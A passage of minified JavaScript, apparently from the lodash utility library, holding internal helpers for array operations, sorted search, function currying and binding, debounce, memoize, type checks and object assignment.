M=a?Be:Qe,n=-1,u=e.length,r=i;for(i===e&&(e=hM(e)),t&&(r=be(i,Xe(t)));++n<u;)for(var o=0,c=e[n],j=t?t(c):c;(o=M(r,j,o,a))>-1;)r!==i&&Wi.call(r,o,1),Wi.call(i,o,1);return i}function _a(i,e){for(var t=i?e.length:0,a=t-1;t--;){var M=e[t];if(t==a||M!==n){var n=M;sn(M)?Wi.call(i,M,1):rM(i,M)}}return i}function Ra(i,e){return i+ge(Dt()*(e-i+1))}function Ha(i,e){var t="";if(!i||e<1||e>I)return t;do{e%2&&(t+=i),(e=ge(e/2))&&(i+=i)}while(e);return t}function Fa(i,e){return An(mn(i,e,eo),i+"")}function Wa(i){return Jt(Pr(i))}function Ja(i,e){var t=Pr(i);return bn(t,Ma(e,0,t.length))}function Xa(i,e,t,a){if(!$u(i))return i;for(var n=-1,u=(e=sM(e,i)).length,r=u-1,o=i;null!=o&&++n<u;){var c=kn(e[n]),j=t;if("__proto__"===c||"constructor"===c||"prototype"===c)return i;if(n!=r){var I=o[c];(j=a?a(I,c,o):M)===M&&(j=$u(I)?I:sn(e[n+1])?[]:{})}$t(o,c,j),o=o[c]}return i}var Va=Ct?function(i,e){return Ct.set(i,e),i}:eo,Ka=ie?function(i,e){return ie(i,"toString",{configurable:!0,enumerable:!1,value:$r(e),writable:!0})}:eo;function $a(i){return bn(Pr(i))}function qa(i,e,t){var M=-1,n=i.length;e<0&&(e=-e>n?0:n+e),(t=t>n?n:t)<0&&(t+=n),n=e>t?0:t-e>>>0,e>>>=0;for(var u=a(n);++M<n;)u[M]=i[M+e];return u}function iM(i,e){var t;return ca(i,(function(i,a,M){return!(t=e(i,a,M))})),!!t}function eM(i,e,t){var a=0,M=null==i?a:i.length;if("number"==typeof e&&e==e&&M<=2147483647){for(;a<M;){var n=a+M>>>1,u=i[n];null!==u&&!ur(u)&&(t?u<=e:u<e)?a=n+1:M=n}return M}return tM(i,e,eo,t)}function tM(i,e,t,a){var n=0,u=null==i?0:i.length;if(0===u)return 0;for(var r=(e=t(e))!=e,o=null===e,c=ur(e),j=e===M;n<u;){var I=ge((n+u)/2),N=t(i[I]),g=N!==M,l=null===N,s=N==N,L=ur(N);if(r)var y=a||s;else y=j?s&&(a||g):o?s&&g&&(a||!l):c?s&&g&&!l&&(a||!L):!l&&!L&&(a?N<=e:N<e);y?n=I+1:u=I}return Lt(u,4294967294)}function aM(i,e){for(var t=-1,a=i.length,M=0,n=[];++t<a;){var u=i[t],r=e?e(u):u;if(!t||!Pu(r,o)){var o=r;n[M++]=0===u?0:u}}return n}function MM(i){return"number"==typeof i?i:ur(i)?N:+i}function nM(i){if("string"==typeof i)return i;if(Zu(i))return be(i,nM)+"";if(ur(i))return Yt?Yt.call(i):"";var e=i+"";return"0"==e&&1/i==-1/0?"-0":e}function uM(i,e,t){var a=-1,M=fe,n=i.length,u=!0,r=[],o=r;if(t)u=!1,M=Ee;else if(n>=200){var c=e?null:HM(i);if(c)return rt(c);u=!1,M=Ke,o=new Ht}else o=e?[]:r;i:for(;++a<n;){var j=i[a],I=e?e(j):j;if(j=t||0!==j?j:0,u&&I==I){for(var N=o.length;N--;)if(o[N]===I)continue i;e&&o.push(I),r.push(j)}else M(o,I,t)||(o!==r&&o.push(I),r.push(j))}return r}function rM(i,e){return null==(i=xn(i,e=sM(e,i)))||delete i[kn(Jn(e))]}function oM(i,e,t,a){return Xa(i,e,t(za(i,e)),a)}function cM(i,e,t,a){for(var M=i.length,n=a?M:-1;(a?n--:++n<M)&&e(i[n],n,i););return t?qa(i,a?0:n,a?n+1:M):qa(i,a?n+1:0,a?M:n)}function jM(i,e){var t=i;return t instanceof Gt&&(t=t.value()),ve(e,(function(i,e){return e.func.apply(e.thisArg,we([i],e.args))}),t)}function IM(i,e,t){var M=i.length;if(M<2)return M?uM(i[0]):[];for(var n=-1,u=a(M);++n<M;)for(var r=i[n],o=-1;++o<M;)o!=n&&(u[n]=oa(u[n]||r,i[o],e,t));return uM(la(u,1),e,t)}function NM(i,e,t){for(var a=-1,n=i.length,u=e.length,r={};++a<n;){var o=a<u?e[a]:M;t(r,i[a],o)}return r}function gM(i){return Hu(i)?i:[]}function lM(i){return"function"==typeof i?i:eo}function sM(i,e){return Zu(i)?i:yn(i,e)?[i]:On(Lr(i))}var LM=Fa;function yM(i,e,t){var a=i.length;return t=t===M?a:t,!e&&t>=a?i:qa(i,e,t)}var TM=ue||function(i){return Ie.clearTimeout(i)};function DM(i,e){if(e)return i.slice();var t=i.length,a=_i?_i(t):new i.constructor(t);return i.copy(a),a}function zM(i){var e=new i.constructor(i.byteLength);return new Zi(e).set(new Zi(i)),e}function dM(i,e){var t=e?zM(i.buffer):i.buffer;return new i.constructor(t,i.byteOffset,i.length)}function pM(i,e){if(i!==e){var t=i!==M,a=null===i,n=i==i,u=ur(i),r=e!==M,o=null===e,c=e==e,j=ur(e);if(!o&&!j&&!u&&i>e||u&&r&&c&&!o&&!j||a&&r&&c||!t&&c||!n)return 1;if(!a&&!u&&!j&&i<e||j&&t&&n&&!a&&!u||o&&t&&n||!r&&n||!c)return-1}return 0}function mM(i,e,t,M){for(var n=-1,u=i.length,r=t.length,o=-1,c=e.length,j=st(u-r,0),I=a(c+j),N=!M;++o<c;)I[o]=e[o];for(;++n<r;)(N||n<u)&&(I[t[n]]=i[n]);for(;j--;)I[o++]=i[n++];return I}function xM(i,e,t,M){for(var n=-1,u=i.length,r=-1,o=t.length,c=-1,j=e.length,I=st(u-o,0),N=a(I+j),g=!M;++n<I;)N[n]=i[n];for(var l=n;++c<j;)N[l+c]=e[c];for(;++r<o;)(g||n<u)&&(N[l+t[r]]=i[n++]);return N}function hM(i,e){var t=-1,M=i.length;for(e||(e=a(M));++t<M;)e[t]=i[t];return e}function SM(i,e,t,a){var n=!t;t||(t={});for(var u=-1,r=e.length;++u<r;){var o=e[u],c=a?a(t[o],i[o],o,t,i):M;c===M&&(c=i[o]),n?ta(t,o,c):$t(t,o,c)}return t}function CM(i,e){return function(t,a){var M=Zu(t)?xe:ia,n=e?e():{};return M(t,i,nn(a,2),n)}}function AM(i){return Fa((function(e,t){var a=-1,n=t.length,u=n>1?t[n-1]:M,r=n>2?t[2]:M;for(u=i.length>3&&"function"==typeof u?(n--,u):M,r&&Ln(t[0],t[1],r)&&(u=n<3?M:u,n=1),e=xi(e);++a<n;){var o=t[a];o&&i(e,o,a,u)}return e}))}function fM(i,e){return function(t,a){if(null==t)return t;if(!Ru(t))return i(t,a);for(var M=t.length,n=e?M:-1,u=xi(t);(e?n--:++n<M)&&!1!==a(u[n],n,u););return t}}function EM(i){return function(e,t,a){for(var M=-1,n=xi(e),u=a(e),r=u.length;r--;){var o=u[i?r:++M];if(!1===t(n[o],o,n))break}return e}}function bM(i){return function(e){var t=at(e=Lr(e))?jt(e):M,a=t?t[0]:e.charAt(0),n=t?yM(t,1).join(""):e.slice(1);return a[i]()+n}}function wM(i){return function(e){return ve(Xr(Gr(e).replace(Vi,"")),i,"")}}function vM(i){return function(){var e=arguments;switch(e.length){case 0:return new i;case 1:return new i(e[0]);case 2:return new i(e[0],e[1]);case 3:return new i(e[0],e[1],e[2]);case 4:return new i(e[0],e[1],e[2],e[3]);case 5:return new i(e[0],e[1],e[2],e[3],e[4]);case 6:return new i(e[0],e[1],e[2],e[3],e[4],e[5]);case 7:return new i(e[0],e[1],e[2],e[3],e[4],e[5],e[6])}var t=Pt(i.prototype),a=i.apply(t,e);return $u(a)?a:t}}function OM(i){return function(e,t,a){var n=xi(e);if(!Ru(e)){var u=nn(t,3);e=fr(e),t=function(i){return u(n[i],i,n)}}var r=i(e,t,a);return r>-1?n[u?e[r]:r]:M}}function kM(i){return $M((function(e){var t=e.length,a=t,u=Bt.prototype.thru;for(i&&e.reverse();a--;){var r=e[a];if("function"!=typeof r)throw new Ci(n);if(u&&!o&&"wrapper"==an(r))var o=new Bt([],!0)}for(a=o?a:t;++a<t;){var c=an(r=e[a]),j="wrapper"==c?tn(r):M;o=j&&Tn(j[0])&&424==j[1]&&!j[4].length&&1==j[9]?o[an(j[0])].apply(o,j[3]):1==r.length&&Tn(r)?o[c]():o.thru(r)}return function(){var i=arguments,a=i[0];if(o&&1==i.length&&Zu(a))return o.plant(a).value();for(var M=0,n=t?e[M].apply(this,i):a;++M<t;)n=e[M].call(this,n);return n}}))}function YM(i,e,t,n,u,r,o,j,I,N){var g=e&c,l=1&e,s=2&e,L=24&e,y=512&e,T=s?M:vM(i);return function c(){for(var D=arguments.length,z=a(D),d=D;d--;)z[d]=arguments[d];if(L)var p=Mn(c),m=function(i,e){for(var t=i.length,a=0;t--;)i[t]===e&&++a;return a}(z,p);if(n&&(z=mM(z,n,u,L)),r&&(z=xM(z,r,o,L)),D-=m,L&&D<N){var x=ut(z,p);return _M(i,e,YM,c.placeholder,t,z,x,j,I,N-D)}var h=l?t:this,S=s?h[i]:i;return D=z.length,j?z=function(i,e){for(var t=i.length,a=Lt(e.length,t),n=hM(i);a--;){var u=e[a];i[a]=sn(u,t)?n[u]:M}return i}(z,j):y&&D>1&&z.reverse(),g&&I<D&&(z.length=I),this&&this!==Ie&&this instanceof c&&(S=T||vM(S)),S.apply(h,z)}}function UM(i,e){return function(t,a){return function(i,e,t,a){return ya(i,(function(i,M,n){e(a,t(i),M,n)})),a}(t,i,e(a),{})}}function PM(i,e){return function(t,a){var n;if(t===M&&a===M)return e;if(t!==M&&(n=t),a!==M){if(n===M)return a;"string"==typeof t||"string"==typeof a?(t=nM(t),a=nM(a)):(t=MM(t),a=MM(a)),n=i(t,a)}return n}}function QM(i){return $M((function(e){return e=be(e,Xe(nn())),Fa((function(t){var a=this;return i(e,(function(i){return me(i,a,t)}))}))}))}function BM(i,e){var t=(e=e===M?" ":nM(e)).length;if(t<2)return t?Ha(e,i):e;var a=Ha(e,Ne(i/ct(e)));return at(e)?yM(jt(a),0,i).join(""):a.slice(0,i)}function GM(i){return function(e,t,n){return n&&"number"!=typeof n&&Ln(e,t,n)&&(t=n=M),e=Ir(e),t===M?(t=e,e=0):t=Ir(t),function(i,e,t,M){for(var n=-1,u=st(Ne((e-i)/(t||1)),0),r=a(u);u--;)r[M?u:++n]=i,i+=t;return r}(e,t,n=n===M?e<t?1:-1:Ir(n),i)}}function ZM(i){return function(e,t){return"string"==typeof e&&"string"==typeof t||(e=lr(e),t=lr(t)),i(e,t)}}function _M(i,e,t,a,n,u,r,c,j,I){var N=8&e;e|=N?o:64,4&(e&=~(N?64:o))||(e&=-4);var g=[i,e,n,N?u:M,N?r:M,N?M:u,N?M:r,c,j,I],l=t.apply(M,g);return Tn(i)&&Sn(l,g),l.placeholder=a,fn(l,i,e)}function RM(i){var e=mi[i];return function(i,t){if(i=lr(i),(t=null==t?0:Lt(Nr(t),292))&&Ye(i)){var a=(Lr(i)+"e").split("e");return+((a=(Lr(e(a[0]+"e"+(+a[1]+t)))+"e").split("e"))[0]+"e"+(+a[1]-t))}return e(i)}}var HM=xt&&1/rt(new xt([,-0]))[1]==j?function(i){return new xt(i)}:uo;function FM(i){return function(e){var t=In(e);return t==p?Mt(e):t==C?ot(e):function(i,e){return be(e,(function(e){return[e,i[e]]}))}(e,i(e))}}function WM(i,e,t,u,j,I,N,g){var l=2&e;if(!l&&"function"!=typeof i)throw new Ci(n);var s=u?u.length:0;if(s||(e&=-97,u=j=M),N=N===M?N:st(Nr(N),0),g=g===M?g:Nr(g),s-=j?j.length:0,64&e){var L=u,y=j;u=j=M}var T=l?M:tn(i),D=[i,e,t,u,j,L,y,I,N,g];if(T&&function(i,e){var t=i[1],a=e[1],M=t|a,n=M<131,u=a==c&&8==t||a==c&&256==t&&i[7].length<=e[8]||384==a&&e[7].length<=e[8]&&8==t;if(!n&&!u)return i;1&a&&(i[2]=e[2],M|=1&t?0:4);var o=e[3];if(o){var j=i[3];i[3]=j?mM(j,o,e[4]):o,i[4]=j?ut(i[3],r):e[4]}(o=e[5])&&(j=i[5],i[5]=j?xM(j,o,e[6]):o,i[6]=j?ut(i[5],r):e[6]),(o=e[7])&&(i[7]=o),a&c&&(i[8]=null==i[8]?e[8]:Lt(i[8],e[8])),null==i[9]&&(i[9]=e[9]),i[0]=e[0],i[1]=M}(D,T),i=D[0],e=D[1],t=D[2],u=D[3],j=D[4],!(g=D[9]=D[9]===M?l?0:i.length:st(D[9]-s,0))&&24&e&&(e&=-25),e&&1!=e)z=8==e||16==e?function(i,e,t){var n=vM(i);return function u(){for(var r=arguments.length,o=a(r),c=r,j=Mn(u);c--;)o[c]=arguments[c];var I=r<3&&o[0]!==j&&o[r-1]!==j?[]:ut(o,j);return(r-=I.length)<t?_M(i,e,YM,u.placeholder,M,o,I,M,M,t-r):me(this&&this!==Ie&&this instanceof u?n:i,this,o)}}(i,e,g):e!=o&&33!=e||j.length?YM.apply(M,D):function(i,e,t,M){var n=1&e,u=vM(i);return function e(){for(var r=-1,o=arguments.length,c=-1,j=M.length,I=a(j+o),N=this&&this!==Ie&&this instanceof e?u:i;++c<j;)I[c]=M[c];for(;o--;)I[c++]=arguments[++r];return me(N,n?t:this,I)}}(i,e,t,u);else var z=function(i,e,t){var a=1&e,M=vM(i);return function e(){return(this&&this!==Ie&&this instanceof e?M:i).apply(a?t:this,arguments)}}(i,e,t);return fn((T?Va:Sn)(z,D),i,e)}function JM(i,e,t,a){return i===M||Pu(i,Ei[t])&&!vi.call(a,t)?e:i}function XM(i,e,t,a,n,u){return $u(i)&&$u(e)&&(u.set(e,i),Pa(i,e,M,XM,u),u.delete(e)),i}function VM(i){return tr(i)?M:i}function KM(i,e,t,a,n,u){var r=1&t,o=i.length,c=e.length;if(o!=c&&!(r&&c>o))return!1;var j=u.get(i),I=u.get(e);if(j&&I)return j==e&&I==i;var N=-1,g=!0,l=2&t?new Ht:M;for(u.set(i,e),u.set(e,i);++N<o;){var s=i[N],L=e[N];if(a)var y=r?a(L,s,N,e,i,u):a(s,L,N,i,e,u);if(y!==M){if(y)continue;g=!1;break}if(l){if(!ke(e,(function(i,e){if(!Ke(l,e)&&(s===i||n(s,i,t,a,u)))return l.push(e)}))){g=!1;break}}else if(s!==L&&!n(s,L,t,a,u)){g=!1;break}}return u.delete(i),u.delete(e),g}function $M(i){return An(mn(i,M,_n),i+"")}function qM(i){return da(i,fr,cn)}function en(i){return da(i,Er,jn)}var tn=Ct?function(i){return Ct.get(i)}:uo;function an(i){for(var e=i.name+"",t=At[e],a=vi.call(At,e)?t.length:0;a--;){var M=t[a],n=M.func;if(null==n||n==i)return M.name}return e}function Mn(i){return(vi.call(Ut,"placeholder")?Ut:i).placeholder}function nn(){var i=Ut.iteratee||to;return i=i===to?wa:i,arguments.length?i(arguments[0],arguments[1]):i}function un(i,e){var t,a,M=i.__data__;return("string"==(a=typeof(t=e))||"number"==a||"symbol"==a||"boolean"==a?"__proto__"!==t:null===t)?M["string"==typeof e?"string":"hash"]:M.map}function rn(i){for(var e=fr(i),t=e.length;t--;){var a=e[t],M=i[a];e[t]=[a,M,dn(M)]}return e}function on(i,e){var t=function(i,e){return null==i?M:i[e]}(i,e);return ba(t)?t:M}var cn=se?function(i){return null==i?[]:(i=xi(i),Ae(se(i),(function(e){return Fi.call(i,e)})))}:go,jn=se?function(i){for(var e=[];i;)we(e,cn(i)),i=Ri(i);return e}:go,In=pa;function Nn(i,e,t){for(var a=-1,M=(e=sM(e,i)).length,n=!1;++a<M;){var u=kn(e[a]);if(!(n=null!=i&&t(i,u)))break;i=i[u]}return n||++a!=M?n:!!(M=null==i?0:i.length)&&Ku(M)&&sn(u,M)&&(Zu(i)||Gu(i))}function gn(i){return"function"!=typeof i.constructor||zn(i)?{}:Pt(Ri(i))}function ln(i){return Zu(i)||Gu(i)||!!(Ji&&i&&i[Ji])}function sn(i,e){var t=typeof i;return!!(e=null==e?I:e)&&("number"==t||"symbol"!=t&&yi.test(i))&&i>-1&&i%1==0&&i<e}function Ln(i,e,t){if(!$u(t))return!1;var a=typeof e;return!!("number"==a?Ru(t)&&sn(e,t.length):"string"==a&&e in t)&&Pu(t[e],i)}function yn(i,e){if(Zu(i))return!1;var t=typeof i;return!("number"!=t&&"symbol"!=t&&"boolean"!=t&&null!=i&&!ur(i))||q.test(i)||!$.test(i)||null!=e&&i in xi(e)}function Tn(i){var e=an(i),t=Ut[e];if("function"!=typeof t||!(e in Gt.prototype))return!1;if(i===t)return!0;var a=tn(t);return!!a&&i===a[0]}(dt&&In(new dt(new ArrayBuffer(1)))!=w||pt&&In(new pt)!=p||mt&&In(mt.resolve())!=h||xt&&In(new xt)!=C||ht&&In(new ht)!=E)&&(In=function(i){var e=pa(i),t=e==x?i.constructor:M,a=t?Yn(t):"";if(a)switch(a){case ft:return w;case Et:return p;case bt:return h;case wt:return C;case vt:return E}return e});var Dn=bi?Xu:lo;function zn(i){var e=i&&i.constructor;return i===("function"==typeof e&&e.prototype||Ei)}function dn(i){return i==i&&!$u(i)}function pn(i,e){return function(t){return null!=t&&t[i]===e&&(e!==M||i in xi(t))}}function mn(i,e,t){return e=st(e===M?i.length-1:e,0),function(){for(var M=arguments,n=-1,u=st(M.length-e,0),r=a(u);++n<u;)r[n]=M[e+n];n=-1;for(var o=a(e+1);++n<e;)o[n]=M[n];return o[e]=t(r),me(i,this,o)}}function xn(i,e){return e.length<2?i:za(i,qa(e,0,-1))}function hn(i,e){if(("constructor"!==e||"function"!=typeof i[e])&&"__proto__"!=e)return i[e]}var Sn=En(Va),Cn=je||function(i,e){return Ie.setTimeout(i,e)},An=En(Ka);function fn(i,e,t){var a=e+"";return An(i,function(i,e){var t=e.length;if(!t)return i;var a=t-1;return e[a]=(t>1?"& ":"")+e[a],e=e.join(t>2?", ":" "),i.replace(ni,"{\n/* [wrapped with "+e+"] */\n")}(a,function(i,e){return he(l,(function(t){var a="_."+t[0];e&t[1]&&!fe(i,a)&&i.push(a)})),i.sort()}(function(i){var e=i.match(ui);return e?e[1].split(ri):[]}(a),t)))}function En(i){var e=0,t=0;return function(){var a=yt(),n=16-(a-t);if(t=a,n>0){if(++e>=800)return arguments[0]}else e=0;return i.apply(M,arguments)}}function bn(i,e){var t=-1,a=i.length,n=a-1;for(e=e===M?a:e;++t<e;){var u=Ra(t,n),r=i[u];i[u]=i[t],i[t]=r}return i.length=e,i}var wn,vn,On=(wn=wu((function(i){var e=[];return 46===i.charCodeAt(0)&&e.push(""),i.replace(ii,(function(i,t,a,M){e.push(a?M.replace(ji,"$1"):t||i)})),e}),(function(i){return 500===vn.size&&vn.clear(),i})),vn=wn.cache,wn);function kn(i){if("string"==typeof i||ur(i))return i;var e=i+"";return"0"==e&&1/i==-1/0?"-0":e}function Yn(i){if(null!=i){try{return wi.call(i)}catch(i){}try{return i+""}catch(i){}}return""}function Un(i){if(i instanceof Gt)return i.clone();var e=new Bt(i.__wrapped__,i.__chain__);return e.__actions__=hM(i.__actions__),e.__index__=i.__index__,e.__values__=i.__values__,e}var Pn=Fa((function(i,e){return Hu(i)?oa(i,la(e,1,Hu,!0)):[]})),Qn=Fa((function(i,e){var t=Jn(e);return Hu(t)&&(t=M),Hu(i)?oa(i,la(e,1,Hu,!0),nn(t,2)):[]})),Bn=Fa((function(i,e){var t=Jn(e);return Hu(t)&&(t=M),Hu(i)?oa(i,la(e,1,Hu,!0),M,t):[]}));function Gn(i,e,t){var a=null==i?0:i.length;if(!a)return-1;var M=null==t?0:Nr(t);return M<0&&(M=st(a+M,0)),Pe(i,nn(e,3),M)}function Zn(i,e,t){var a=null==i?0:i.length;if(!a)return-1;var n=a-1;return t!==M&&(n=Nr(t),n=t<0?st(a+n,0):Lt(n,a-1)),Pe(i,nn(e,3),n,!0)}function _n(i){return null!=i&&i.length?la(i,1):[]}function Rn(i){return i&&i.length?i[0]:M}var Hn=Fa((function(i){var e=be(i,gM);return e.length&&e[0]===i[0]?Sa(e):[]})),Fn=Fa((function(i){var e=Jn(i),t=be(i,gM);return e===Jn(t)?e=M:t.pop(),t.length&&t[0]===i[0]?Sa(t,nn(e,2)):[]})),Wn=Fa((function(i){var e=Jn(i),t=be(i,gM);return(e="function"==typeof e?e:M)&&t.pop(),t.length&&t[0]===i[0]?Sa(t,M,e):[]}));function Jn(i){var e=null==i?0:i.length;return e?i[e-1]:M}var Xn=Fa(Vn);function Vn(i,e){return i&&i.length&&e&&e.length?Za(i,e):i}var Kn=$M((function(i,e){var t=null==i?0:i.length,a=aa(i,e);return _a(i,be(e,(function(i){return sn(i,t)?+i:i})).sort(pM)),a}));function $n(i){return null==i?i:zt.call(i)}var qn=Fa((function(i){return uM(la(i,1,Hu,!0))})),iu=Fa((function(i){var e=Jn(i);return Hu(e)&&(e=M),uM(la(i,1,Hu,!0),nn(e,2))})),eu=Fa((function(i){var e=Jn(i);return e="function"==typeof e?e:M,uM(la(i,1,Hu,!0),M,e)}));function tu(i){if(!i||!i.length)return[];var e=0;return i=Ae(i,(function(i){if(Hu(i))return e=st(i.length,e),!0})),We(e,(function(e){return be(i,_e(e))}))}function au(i,e){if(!i||!i.length)return[];var t=tu(i);return null==e?t:be(t,(function(i){return me(e,M,i)}))}var Mu=Fa((function(i,e){return Hu(i)?oa(i,e):[]})),nu=Fa((function(i){return IM(Ae(i,Hu))})),uu=Fa((function(i){var e=Jn(i);return Hu(e)&&(e=M),IM(Ae(i,Hu),nn(e,2))})),ru=Fa((function(i){var e=Jn(i);return e="function"==typeof e?e:M,IM(Ae(i,Hu),M,e)})),ou=Fa(tu),cu=Fa((function(i){var e=i.length,t=e>1?i[e-1]:M;return t="function"==typeof t?(i.pop(),t):M,au(i,t)}));function ju(i){var e=Ut(i);return e.__chain__=!0,e}function Iu(i,e){return e(i)}var Nu=$M((function(i){var e=i.length,t=e?i[0]:0,a=this.__wrapped__,n=function(e){return aa(e,i)};return!(e>1||this.__actions__.length)&&a instanceof Gt&&sn(t)?((a=a.slice(t,+t+(e?1:0))).__actions__.push({func:Iu,args:[n],thisArg:M}),new Bt(a,this.__chain__).thru((function(i){return e&&!i.length&&i.push(M),i}))):this.thru(n)})),gu=CM((function(i,e,t){vi.call(i,t)?++i[t]:ta(i,t,1)})),lu=OM(Gn),su=OM(Zn);function Lu(i,e){return(Zu(i)?he:ca)(i,nn(e,3))}function yu(i,e){return(Zu(i)?Se:ja)(i,nn(e,3))}var Tu=CM((function(i,e,t){vi.call(i,t)?i[t].push(e):ta(i,t,[e])})),Du=Fa((function(i,e,t){var M=-1,n="function"==typeof e,u=Ru(i)?a(i.length):[];return ca(i,(function(i){u[++M]=n?me(e,i,t):Ca(i,e,t)})),u})),zu=CM((function(i,e,t){ta(i,t,e)}));function du(i,e){return(Zu(i)?be:ka)(i,nn(e,3))}var pu=CM((function(i,e,t){i[t?0:1].push(e)}),(function(){return[[],[]]})),mu=Fa((function(i,e){if(null==i)return[];var t=e.length;return t>1&&Ln(i,e[0],e[1])?e=[]:t>2&&Ln(e[0],e[1],e[2])&&(e=[e[0]]),Ba(i,la(e,1),[])})),xu=ce||function(){return Ie.Date.now()};function hu(i,e,t){return e=t?M:e,e=i&&null==e?i.length:e,WM(i,c,M,M,M,M,e)}function Su(i,e){var t;if("function"!=typeof e)throw new Ci(n);return i=Nr(i),function(){return--i>0&&(t=e.apply(this,arguments)),i<=1&&(e=M),t}}var Cu=Fa((function(i,e,t){var a=1;if(t.length){var M=ut(t,Mn(Cu));a|=o}return WM(i,a,e,t,M)})),Au=Fa((function(i,e,t){var a=3;if(t.length){var M=ut(t,Mn(Au));a|=o}return WM(e,a,i,t,M)}));function fu(i,e,t){var a,u,r,o,c,j,I=0,N=!1,g=!1,l=!0;if("function"!=typeof i)throw new Ci(n);function s(e){var t=a,n=u;return a=u=M,I=e,o=i.apply(n,t)}function L(i){var t=i-j;return j===M||t>=e||t<0||g&&i-I>=r}function y(){var i=xu();if(L(i))return T(i);c=Cn(y,function(i){var t=e-(i-j);return g?Lt(t,r-(i-I)):t}(i))}function T(i){return c=M,l&&a?s(i):(a=u=M,o)}function D(){var i=xu(),t=L(i);if(a=arguments,u=this,j=i,t){if(c===M)return function(i){return I=i,c=Cn(y,e),N?s(i):o}(j);if(g)return TM(c),c=Cn(y,e),s(j)}return c===M&&(c=Cn(y,e)),o}return e=lr(e)||0,$u(t)&&(N=!!t.leading,r=(g="maxWait"in t)?st(lr(t.maxWait)||0,e):r,l="trailing"in t?!!t.trailing:l),D.cancel=function(){c!==M&&TM(c),I=0,a=j=u=c=M},D.flush=function(){return c===M?o:T(xu())},D}var Eu=Fa((function(i,e){return ra(i,1,e)})),bu=Fa((function(i,e,t){return ra(i,lr(e)||0,t)}));function wu(i,e){if("function"!=typeof i||null!=e&&"function"!=typeof e)throw new Ci(n);var t=function(){var a=arguments,M=e?e.apply(this,a):a[0],n=t.cache;if(n.has(M))return n.get(M);var u=i.apply(this,a);return t.cache=n.set(M,u)||n,u};return t.cache=new(wu.Cache||Rt),t}function vu(i){if("function"!=typeof i)throw new Ci(n);return function(){var e=arguments;switch(e.length){case 0:return!i.call(this);case 1:return!i.call(this,e[0]);case 2:return!i.call(this,e[0],e[1]);case 3:return!i.call(this,e[0],e[1],e[2])}return!i.apply(this,e)}}wu.Cache=Rt;var Ou=LM((function(i,e){var t=(e=1==e.length&&Zu(e[0])?be(e[0],Xe(nn())):be(la(e,1),Xe(nn()))).length;return Fa((function(a){for(var M=-1,n=Lt(a.length,t);++M<n;)a[M]=e[M].call(this,a[M]);return me(i,this,a)}))})),ku=Fa((function(i,e){var t=ut(e,Mn(ku));return WM(i,o,M,e,t)})),Yu=Fa((function(i,e){var t=ut(e,Mn(Yu));return WM(i,64,M,e,t)})),Uu=$M((function(i,e){return WM(i,256,M,M,M,e)}));function Pu(i,e){return i===e||i!=i&&e!=e}var Qu=ZM(ma),Bu=ZM((function(i,e){return i>=e})),Gu=Aa(function(){return arguments}())?Aa:function(i){return qu(i)&&vi.call(i,"callee")&&!Fi.call(i,"callee")},Zu=a.isArray,_u=ye?Xe(ye):function(i){return qu(i)&&pa(i)==b};function Ru(i){return null!=i&&Ku(i.length)&&!Xu(i)}function Hu(i){return qu(i)&&Ru(i)}var Fu=Le||lo,Wu=Te?Xe(Te):function(i){return qu(i)&&pa(i)==T};function Ju(i){if(!qu(i))return!1;var e=pa(i);return e==D||"[object DOMException]"==e||"string"==typeof i.message&&"string"==typeof i.name&&!tr(i)}function Xu(i){if(!$u(i))return!1;var e=pa(i);return e==z||e==d||"[object AsyncFunction]"==e||"[object Proxy]"==e}function Vu(i){return"number"==typeof i&&i==Nr(i)}function Ku(i){return"number"==typeof i&&i>-1&&i%1==0&&i<=I}function $u(i){var e=typeof i;return null!=i&&("object"==e||"function"==e)}function qu(i){return null!=i&&"object"==typeof i}var ir=De?Xe(De):function(i){return qu(i)&&In(i)==p};function er(i){return"number"==typeof i||qu(i)&&pa(i)==m}function tr(i){if(!qu(i)||pa(i)!=x)return!1;var e=Ri(i);if(null===e)return!0;var t=vi.call(e,"constructor")&&e.constructor;return"function"==typeof t&&t instanceof t&&wi.call(t)==Ui}var ar=ze?Xe(ze):function(i){return qu(i)&&pa(i)==S},Mr=de?Xe(de):function(i){return qu(i)&&In(i)==C};function nr(i){return"string"==typeof i||!Zu(i)&&qu(i)&&pa(i)==A}function ur(i){return"symbol"==typeof i||qu(i)&&pa(i)==f}var rr=pe?Xe(pe):function(i){return qu(i)&&Ku(i.length)&&!!Me[pa(i)]},or=ZM(Oa),cr=ZM((function(i,e){return i<=e}));function jr(i){if(!i)return[];if(Ru(i))return nr(i)?jt(i):hM(i);if(Xi&&i[Xi])return function(i){for(var e,t=[];!(e=i.next()).done;)t.push(e.value);return t}(i[Xi]());var e=In(i);return(e==p?Mt:e==C?rt:Pr)(i)}function Ir(i){return i?(i=lr(i))===j||i===-1/0?17976931348623157e292*(i<0?-1:1):i==i?i:0:0===i?i:0}function Nr(i){var e=Ir(i),t=e%1;return e==e?t?e-t:e:0}function gr(i){return i?Ma(Nr(i),0,g):0}function lr(i){if("number"==typeof i)return i;if(ur(i))return N;if($u(i)){var e="function"==typeof i.valueOf?i.valueOf():i;i=$u(e)?e+"":e}if("string"!=typeof i)return 0===i?i:+i;i=Je(i);var t=li.test(i);return t||Li.test(i)?oe(i.slice(2),t?2:8):gi.test(i)?N:+i}function sr(i){return SM(i,Er(i))}function Lr(i){return null==i?"":nM(i)}var yr=AM((function(i,e){if(zn(e)||Ru(e))SM(e,fr(e),i);else for(var t in e)vi.call(e,t)&&$t(i,t,e[t])})),Tr=AM((function(i,e){SM(e,Er(e),i)})),Dr=AM((function(i,e,t,a){SM(e,Er(e),i,a)})),zr=AM((function(i,e,t,a){SM(e,fr(e),i,a)})),dr=$M(aa),pr=Fa((function(i,e){i=xi(i);var t=-1,a=e.length,n=a>2?e[2]:M;for(n&&Ln(e[0],e[1],n)&&(a=1);++t<a;)for(var u=e[t],r=Er(u),o=-1,c=r.length;++o<c;){var j=r[o],I=i[j];(I===M||Pu(I,Ei[j])&&!vi.call(i,j))&&(i[j]=u[j])}return i})),mr=Fa((function(i){return i.push(M,XM),me(wr,M,i)}));function xr(i,e,t){var a=null==i?M:za(i,e);return a===M?t:a}function hr(i,e){return null!=i&&Nn(i,e,ha)}var Sr=UM((function(i,e,t){null!=e&&"function"!=typeof e.toString&&(e=Yi.call(e)),i[e]=t}),$r(eo)),Cr=UM((function(i,e,t){null!=e&&"function"!=typeof e.toString&&(e=Yi.call(e)),vi.call(i,e)?i[e].push(t):i[e]=[t]}),nn),Ar=Fa(Ca);function fr(i){return Ru(i)?Wt(i):va(i)}function Er(i){return Ru(i)?Wt(i,!0):function(i){if(!$u(i))return function(i){var e=[];if(null!=i)for(var t in xi(i))e.push(t);return e}(i);var 